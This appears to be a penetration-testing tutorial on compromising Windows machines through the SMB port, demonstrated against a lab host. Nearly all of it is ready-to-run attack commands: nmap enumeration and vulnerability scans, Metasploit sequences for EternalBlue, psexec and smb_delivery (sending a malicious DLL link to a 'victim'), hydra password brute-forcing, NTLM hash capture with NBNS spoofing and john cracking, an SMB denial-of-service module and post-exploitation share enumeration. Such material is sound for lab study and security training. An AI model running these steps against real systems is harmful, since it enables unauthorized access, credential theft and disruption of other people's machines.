In this article, we will
learn how to gain control over our victim’s PC through SMB Port. There are
various ways to do it and let take time and learn all those, because different
circumstances call for different measure.
Table of Content
Introduction to SMB Protocol
·
Working of SMB
·
Versions of Windows SMB
·
SMB
Protocol Security
SMB Enumeration
Scanning Vulnerability
Multiple Ways to
Exploit SMB
·
Eternal Blue
·
SMB login via Brute Force
·
PSexec to connect SMB
·
Rundll32 One-liner to Exploit SMB
·
SMB Exploit via NTLM Capture
SMB DOS-Attack
Post Exploitation
File Sharing
·
smbserver.py
·
smbclient
Introduction to SMB Protocol
Server Message Block (SMB), the modern dialect of which was
known as Common Internet File System, operates as an application-layer network
protocol for file sharing that allows applications on a computer to read
and write to files and to request services from server programs in a computer
network. The SMB protocol can be used on top of its TCP/IP protocol or other
network protocols. Using the SMB protocol, an application (or the user of an
application) can access files or other resources at a remote server. This
allows applications to read, create, and update files on the remote server. It
can also communicate with any server program that is set up to receive an SMB
client request
Working
of SMB
SMB functions as a request-response or client-server
protocol. The only time that the protocol does not work in a response-request
framework is when a client requests an opportunistic lock (oplock) and the
server has to break an existing oplock because the current mode is incompatible
with the existing oplock. Client computers using SMB connect to a supporting
server using NetBIOS over TCP/IP, IPX/SPX, or NetBUI. Once the connection is
established, the client computer or program can then open, read/write, and
access files similar to the file system on a local computer.
Versions of Windows
SMB
CIFS: The old
version of SMB, which was included in Microsoft Windows NT 4.0 in 1996.
SMB 1.0 /
SMB1: The version used in Windows 2000, Windows XP, Windows Server 2003 and
Windows Server 2003 R2.
SMB 2.0 /
SMB2: This version used in Windows Vista and Windows Server 2008.
SMB 2.1 /
SMB2.1: This version used in Windows 7 and Windows Server 2008 R2.
SMB 3.0 /
SMB3: This version used in Windows 8 and Windows Server 2012.
SMB 3.02 /
SMB3: This version used in Windows 8.1 and Windows Server 2012 R2.
SMB 3.1: This
version used in Windows Server 2016 and Windows 10.
Presently, the latest version of SMB is the SMB
3.1.1 which was introduced with Windows 10 and Windows Server 2016. This
version supports AES 128 GCM encryption in addition to AES 128 CCM encryption
added in SMB3, and implements pre-authentication integrity check using SHA-512
hash. SMB 3.1.1 also makes secure negotiation mandatory when connecting to
clients using SMB 2.x and higher.
SMB
Protocol Security
The SMB protocol supports two levels of security. The
first is the share level. The server is protected at this level and each share
has a password. The client computer or user has to enter the password to access
data or files saved under the specific share. This is the only security model
available in the Core and Core plus SMG protocol definitions. User level
protection was later added to the SMB protocol. It is applied to individual
files and each share is based on specific user access rights. Once a server
authenticates the client, he/she is given a unique identification (UID) that is
presented upon access to the server. The SMB protocol has supported individual
security since LAN Manager 1.0 was implemented.
SMB Enumeration
To identify following
information of Windows or Samba system, every pentester go for SMB enumeration
during network penertation testing.
§
Banner Grabbing
§
RID cycling
§
User listing
§
Listing of group membership information
§
Share enumeration
§
Detecting if host is in a workgroup or a domain
§
Identifying the remote operating system
§
Password policy retrieval
Here you can observe, we are using nmap the most famous
network scanning tool for SMB enumeration.
nmap –p 445 -A
192.168.1.101
As a result, we enumerated
following information of the target machine:
Operating System: Windows 7
ultimate
Computer Name &
NetBIOS Name: Raj
SMB security mode:
SMB 2.02
There are so many
automated scripts and tools available for SMB enumeration and if you want to
know more about SMB Enumeration then read this article “A Little Guide to SMB Enumeration”.
Scanning Vulnerability
During enumeration phase, generally we go for banner
grabbing to identify version of running service and the host operating system. Once
you enumerate this information then you should go for vulnerability scanning
phase to identify whether the install service is vulnerable version or patched
version.
Nmap serves various scripts to identify state of
vulnerability for specific services, similarly it has inbuilt script for SMB to
identify its vulnerable state for given target IP.
nmap –script
smb-vuln* -p 445 192.168.1.101
As result, it shown the target machine is highly
vulnerable to Ms17-010 (eternal blue) due to SMBv1.
Multiple Ways to Exploit SMB
Eternal Blue
As we know it is vulnerable to MS17-010 and we can use
Metasploit to exploit this machine. Therefore we run the following module which
will directly exploit target machine.
use
exploit/windows/smb/ms17_010_eternalblue
msf
exploit(ms17_010_eternalblue) > set rhost 192.168.1.101
msf
exploit(ms17_010_eternalblue) > exploit
Boomm!! We have successfully access remote machine shell as
shown in the bellow image.
SMB login via Brute Force
If you get fail to enumerate the vulnerable state of SMB or found
patched version of SMB in the target machine, then we have “Brute force” as
another option to gain unauthorized access of remote machine.
Here we only need two dictionaries that contains list of
username and password in each and a brute forcer tool to make brute force
attack.
hydra -L user.txt -P
pass.txt 192.168.1.101 smb
-L
–> denotes the path of username list
-P –>denote the path of password

Once the commands are executed it will start applying the
dictionary attack and so you will have the right username and password in no
time. After a few minutes, Hydra cracks the credential, as you can observe that
we had successfully grabbed the SMB username as raj and password as 123.
If you have SMB login credential, then you can use
following module to determine what local
users exist via the SAM RPC service.
use auxiliary/scanner/smb/smb_enumusers
msf
auxiliary(smb_enumusers) > set rhosts 192.168.1.101
msf
auxiliary(smb_enumusers) > set smbuser raj
msf
auxiliary(smb_enumusers) > set smbpass 123
msf
auxiliary(smb_enumusers) > exploit
PSexec - To Connect SMB
Once you have SMB login credential of target machine then
with the help of following module of metasploit you can obtain meterpreter
session to access remote shell.
use
exploit/windows/smb/psexec
msf exploit
windows/smb/psexec) > set rhost 192.168.1.101
msf exploit(windows/smb/psexec)
> set smbuser raj
msf exploit(windows/smb/psexec)
> set smbpass 123
msf exploit(windows/smb/psexec)
> exploit
Once the commands
run you will gain a meterpreter session of
your victim’s PC and so you can access it as you want.
There so many
script and tools are available to connect remote machine using SMB protocol, we
have already written an article for connecting SMB in multiple ways. Read
complete article from here “Multiple ways to Connect Remote PC
using SMB Port”.
Rundll32 One-liner to
Exploit SMB
This module serves payloads
via an SMB server and provides commands to retrieve and execute the generated
payloads. Currently supports DLLs and Powershell.
use exploit/windows/smb/smb_delivery
msf exploit(windows/smb/smb_delivery) > set srvhost
192.168.1.109
msf exploit(windows/smb/smb_delivery) > exploit
This will generate a link for malicious dll file, now
send this link to your target and wait for his action.
As soon as victim will run above malicious code inside the
run prompt or command prompt, we will get meterpreter session at metasploit.
SMB Exploit via NTLM Capture
Another method to exploit SMB is NTLM hash capture by
capturing response
password hashes of SMB target machine.
This module
provides a SMB service that can be used to capture the challenge-response
password hashes of SMB client systems. Responses sent by this service have by
default the configurable challenge string (\x11\x22\x33\x44\x55\x66\x77\x88),
allowing for easy cracking using Cain & Abel, L0phtcrack or John the ripper
(with jumbo patch). To exploit this, the target system must try to authenticate
to this module.
use
auxiliary/server/capture/smb
msf auxiliary(smb)
> set srvhost 192.168.1.109
msf auxiliary(smb)
> set johnpwfile /root/Desktop
msf auxiliary(smb)
> exploit
Simultaneously run
NBNS_response module under capture smb module.
This module forges
NetBIOS Name Service (NBNS) responses. It will listen for NBNS requests sent to
the local subnet’s broadcast address and spoof a response, redirecting the
querying machine to an IP of the attacker’s choosing. Combined with
auxiliary/server/capture/smb or auxiliary/server/capture/http_ntlm it is a
highly effective means of collecting crackable hashes on common networks. This
module must be run as root and will bind to udp/137 on all interfaces.
auxiliary/spoof/nbns/nbns_response
msf
auxiliary(nbns_response) > set spoofip 192.168.1.109
msf auxiliary(nbns_response)
> set interface eth0
msf
auxiliary(nbns_response) >exploit
As result this
module will generate a fake window security prompt on victim’s system to
establish connection with another system in order to access share folders of
that system.
We had use nmap UDP and TCP port scanning command for
identifying open ports and protocol and from given image you can observe that port 137 is open for NetBIOS network service in
our local machine.
Now when victim will try to access our share folder
therefore he will try of connect with us through his network IP, given below
image is a proof to demonstrate that victim is connecting malicious IP:
192.168.1.109. When victim will try to
access share folder, he will get trap into fake window security alert prompt,
which will ask victims to enter his username and password for accessing share
folders.
Awesome!! Once again the attacker had captured
NTMLv2 hash, from given image you can see that here also the attacker has
captured:
Username: raj
Now use john the ripper to crack the ntlmv2 hash by executing
given below command
john _smb_netntlmv2
From given below image you can confirm we had
successfully retrieved the password: 123 for
user: pentest by cracking ntlmv2 hash.
SMB DOS-Attack
SMB Dos attack is another most excellent method we have in
our metasploit framework.
This
module exploits a denial of service flaw in the Microsoft Windows SMB client on
Windows 7 and Windows Server 2008 R2. To trigger this bug, run this module as a
service and forces a vulnerable client to access the IP of this system as an
SMB server. This can be accomplished by embedding a UNC path
(\HOST\share\something) into a web page if the target is using Internet
Explorer or a Word document otherwise.
use
auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop
msf auxiliary(ms10_006_negotiate_response_loop)
> set srvhost 192.168.1.106
msf
auxiliary(ms10_006_negotiate_response_loop) > exploit
Now, when the victim will try to access share folder
through our malicious IP, the target machine will get crushed and this attack
is very effective.
Post Exploitation
This module will enumerate configured and recently used file
shares.
use post/windows/gather/enum_shares
msf post(enum_shares) > set session 1
msf post(enum_shares) > exploit
As you can observe that, here it has shown three UNC paths
that have been entered in run dialog.
File Sharing
Smbexec.py
Now we will use a python script that activates SMB
service in our Linux machine. This is useful in the situation where the target
machine does NOT have a writeable share available. You can visit to
github for
this python script.
I copied the python code from github and past it into a
text file as smbserver.py in
desktop folder. Now execute give below command for a share folder “raj”.
Since we are aware
of smb service which is running in host machine 192.168.1.108 and being using
window platform we can access it share folder through Run command prompt.
Hence you can observe
that we had successfully access folder “raj” and found two text file user and
pass in it. In this way we can use smb python script for sharing file between
windows and Linux machine.
Smbclient
smbclient is a
client that can ‘talk’ to an SMB/CIFS server. It offers an interface similar to
that of the ftp program. Operations include things like getting files from the
server to the local machine, putting files from the local machine to the
server, retrieving directory information from the server and so on.
smbclient –L
192.168.1.108
smbclient
//192.168.1.108/raj
As you can observe with the help of smbclient we are able to
view share folder of victim’s machine. Moreover we can use smbclient for
sharing file in the network. Here you can observe we had login successfully
using raj: 123 login and transfer the user.txt file.